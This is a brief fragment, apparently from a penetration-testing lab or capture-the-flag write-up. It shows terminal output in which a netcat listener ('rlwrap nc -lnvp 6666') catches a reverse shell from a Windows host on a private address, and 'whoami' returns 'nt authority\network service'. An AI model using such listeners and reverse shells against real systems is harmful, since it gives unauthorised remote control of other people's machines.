 └─$ rlwrap nc -lnvp 6666
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 192.168.211.187.
Ncat: Connection from 192.168.211.187:50892.
Microsoft Windows [Version 10.0.17763.2746]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\network service
C:\Windows\system32>